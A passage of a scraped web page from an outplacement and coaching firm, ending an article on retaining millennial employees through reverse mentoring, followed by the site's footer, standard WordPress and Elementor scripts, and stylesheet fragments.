hierarchy, and it allows younger employees (millennials) to serve as mentors to older team members. The result is a mutually beneficial transfer of knowledge, skills, and ideas. For instance, newer millennial hires can help senior team members navigate online spaces like LinkedIn and how to leverage them to develop brand awareness, lead gen, thought leadership, etc. And senior team members can provide personal knowledge of the company, nuanced business know-how, etc. Doing so affords companies great benefits like closing the knowledge gap and creating inclusive, innovative cultures. Such settings give leaders opportunities to help their millennial workforce feel confident that they’re investing in the company and are a part of its valued future.</p></li></ol><p class="" style="white-space: pre-wrap;">At 75 million persons, the millennial generation will soon become the overwhelming majority of the workforce within the next decade. Understanding their mindset and shifting a company’s talent services in light of it is a business imperative for today’s leaders. Retaining high-quality millennial hires adds enormous value to the top and bottom lines of any company. And the best part is that these shifts benefit not only millennials; they benefit everyone.</p><p class="" style="white-space: pre-wrap;">And the benefits can be experienced immediately.</p><hr /><p class="" style="white-space: pre-wrap;">For leaders ready to begin making these strategic talent-services management adjustments for the millennial segment, we’re ready to help. Contact us today.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="extra-hatom"><span class="entry-title">The Millennial Imperative: Your Business Success Depends On It</span></div>
			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
				<footer data-elementor-type="footer" data-elementor-id="889" class="elementor elementor-889 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4eafef5f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eafef5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1323a52d" data-id="1323a52d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8270787 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8270787" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-12dfd54f" data-id="12dfd54f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22caaa1 elementor-widget elementor-widget-image" data-id="22caaa1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="115" src="https://www.promarkcpi.com/wp-content/uploads/2022/11/PromarkLogo-w-footer.png" class="attachment-medium_large size-medium_large wp-image-1480" alt="Promark+Logo-w-footer" srcset="https://www.promarkcpi.com/wp-content/uploads/2022/11/PromarkLogo-w-footer.png 500w, https://www.promarkcpi.com/wp-content/uploads/2022/11/PromarkLogo-w-footer-300x69.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e3e9e69 elementor-widget elementor-widget-text-editor" data-id="e3e9e69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Partner with us today &#8211; before you need us tomorrow.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-446e3b81 elementor-widget elementor-widget-heading" data-id="446e3b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9f3002e elementor-widget elementor-widget-text-editor" data-id="9f3002e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									513.768.6500
<a style="color: #becf32;" href="mailto:connect@promarkcpi.com">connect@promarkcpi.com</a>								</div>
				</div>
				<div class="elementor-element elementor-element-bb9afa7 elementor-widget elementor-widget-text-editor" data-id="bb9afa7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Global HQ<br>
4030 Smith Road<br>
Suite 200<br>
Cincinnati, OH 45209								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2077f424" data-id="2077f424" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46192b9 elementor-widget elementor-widget-spacer" data-id="46192b9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-61a95c33 elementor-widget elementor-widget-heading" data-id="61a95c33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Work With Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bfcb96a elementor-widget elementor-widget-text-editor" data-id="bfcb96a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #becf32;"><a style="color: #becf32;" href="https://www.promarkcpi.com/individual-outplacement/">Outplacement for Companies</a></span><br /><span style="color: #becf32;"><a style="color: #becf32;" href="https://www.promarkcpi.com/outplacement-services/">Outplacement for Individuals in Career Transition</a></span><br /><span style="color: #becf32;"><a style="color: #becf32;" href="https://www.promarkcpi.com/executive-coaching-services/">Executive Coaching</a></span><br /><span style="color: #becf32;"><a style="color: #becf32;" href="https://www.promarkcpi.com/leadership-development-services/">Leadership Development</a></span><br /><span style="color: #becf32;"><a style="color: #becf32;" href="https://www.promarkcpi.com/strategic-talent-advisory-services/">Strategic Talent Advisory</a></span><br /><span style="color: #becf32;"><a style="color: #becf32;" href="https://www.promarkcpi.com/contact/">Contact Us</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f44e719 elementor-widget elementor-widget-image" data-id="f44e719" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="120" src="https://www.promarkcpi.com/wp-content/uploads/2022/11/CareerPartnersInternational2.png" class="attachment-large size-large wp-image-895" alt="Career+Partners+International2" srcset="https://www.promarkcpi.com/wp-content/uploads/2022/11/CareerPartnersInternational2.png 400w, https://www.promarkcpi.com/wp-content/uploads/2022/11/CareerPartnersInternational2-300x90.png 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-576b1f" data-id="576b1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccccec3 elementor-widget elementor-widget-spacer" data-id="ccccec3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2eb5b9a7 elementor-widget elementor-widget-heading" data-id="2eb5b9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.promarkcpi.com/locations/">Locations</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e871e5b elementor-widget elementor-widget-text-editor" data-id="e871e5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Cincinnati, OH<br />Pittsburgh, PA<br />Charleston, SC<br />Charlotte, NC<br />Columbia, SC<br />Columbus, OH<br />Dayton, OH<br />Schaumburg, IL<br />Lexington, KY<br />Louisville, KY<br />Morgantown, WV<br />Nashville, TN<br />Richmond, VA<br />Jacksonville, FL</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6cc483cb e-grid-align-left e-grid-align-mobile-center elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6cc483cb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-de24c92" href="https://www.linkedin.com/company/promark-company/?trk=company_name" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-41ccbbd0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="41ccbbd0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d525774" data-id="5d525774" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5db07b19 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5db07b19" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-778c8b0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="778c8b0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b747a5c" data-id="b747a5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f518209 elementor-widget elementor-widget-text-editor" data-id="f518209" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2025 Promark • All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a9001a6" data-id="2a9001a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f905c63 elementor-widget elementor-widget-text-editor" data-id="f905c63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="color: #becf32;"><a style="color: #becf32;" href="https://www.cpiworld.com/privacy/" target="_blank" rel="noopener">Privacy Policy</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
		
		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zakra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https://www.promarkcpi.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.5" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.9" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.promarkcpi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.promarkcpi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.promarkcpi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6a849d7f4f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11,"title":"The%20Millennial%20Imperative%3A%20Your%20Business%20Success%20Depends%20On%20It%20-%20%25%25Promark%20Company%25%25","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.promarkcpi.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://www.promarkcpi.com/wp-admin/admin-ajax.php","debug":"","nonce":"017645e02e","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.5" id="convertkit-js-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"d3f981faa3","ajaxurl":"https://www.promarkcpi.com/wp-admin/admin-ajax.php","_wpnonce":"e23242380f","_rest_url":"https://www.promarkcpi.com/wp-json/shield/v1/action/capture_not_bot?exnonce=d3f981faa3&_wpnonce=e23242380f"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768421135" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.promarkcpi.com\/wp-admin\/admin-ajax.php","nonce":"b91b8beff1","urls":{"assets":"https:\/\/www.promarkcpi.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.promarkcpi.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.promarkcpi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.promarkcpi.com/wp-admin/admin-ajax.php","nonce":"10d9921d77"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.promarkcpi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.promarkcpi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.promarkcpi.com/wp-content/uploads/elementor/css/post-463.css?ver=1768954427
body_size: 518
content:
.elementor-kit-463{--e-global-color-primary:#002941;--e-global-color-secondary:#146697;--e-global-color-text:#63656A;--e-global-color-accent:#BECF32;--e-global-color-b7db91a:#FFFFFF;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-size:22px;--e-global-typography-primary-font-weight:900;--e-global-typography-primary-line-height:1px;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-accent-font-style:italic;--e-global-typography-d4e0e60-font-family:"Futura PT";--e-global-typography-d4e0e60-font-size:61px;--e-global-typography-d4e0e60-font-weight:500;--e-global-typography-d4e0e60-font-style:normal;--e-global-typography-d4e0e60-line-height:1.2px;color:var( --e-global-color-text );font-family:"Nunito", Sans-serif;font-size:18px;}.elementor-kit-463 e-page-transition{background-color:#FFBC7D;}.elementor-kit-463 a{color:var( --e-global-color-secondary );font-family:"Nunito", Sans-serif;}.elementor-kit-463 a:hover{color:var( --e-global-color-accent );font-family:"Nunito", Sans-serif;}.elementor-kit-463 h1{font-family:"Nunito", Sans-serif;font-size:60px;}.elementor-kit-463 h2{font-family:"Nunito", Sans-serif;}.elementor-kit-463 h3{font-family:"Nunito", Sans-serif;}.elementor-kit-463 h4{font-family:"Nunito", Sans-serif;}.elementor-kit-463 h5{font-family:"Nunito", Sans-serif;font-weight:600;}.elementor-kit-463 h6{font-family:"Nunito", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{background-color:rgba(0, 109, 62, 0.8);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:32px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Futura PT';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.promarkcpi.com/wp-content/uploads/2022/11/futur.ttf') format('truetype');
}
@font-face {
	font-family: 'Futura PT';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.promarkcpi.com/wp-content/uploads/2022/11/Futura-Bold-font.ttf') format('truetype');
}
@font-face {
	font-family: 'Futura PT';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.promarkcpi.com/wp-content/uploads/2022/11/Futura-Bold-Italic-font.ttf') format('truetype');
}
@font-face {
	font-family: 'Futura PT';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://www.promarkcpi.com/wp-content/uploads/2022/11/Futura-Book-font.ttf') format('truetype');
}
@font-face {
	font-family: 'Futura PT';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.promarkcpi.com/wp-content/uploads/2022/11/Futura-Extra-Black-font.ttf') format('truetype');
}
@font-face {
	font-family: 'Futura PT';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://www.promarkcpi.com/wp-content/uploads/2022/11/Futura-Light-font.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.promarkcpi.com/wp-content/uploads/elementor/css/post-1827.css?ver=1768954427
body_size: 1186
content:
.elementor-1827 .elementor-element.elementor-element-1411ce48 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1827 .elementor-element.elementor-element-1411ce48:not(.elementor-motion-effects-element-type-background), .elementor-1827 .elementor-element.elementor-element-1411ce48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1827 .elementor-element.elementor-element-1411ce48{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d6d6d6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 020px 5px 20px;}.elementor-1827 .elementor-element.elementor-element-1411ce48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1827 .elementor-element.elementor-element-2ac51943 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1827 .elementor-element.elementor-element-2d29a236 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( 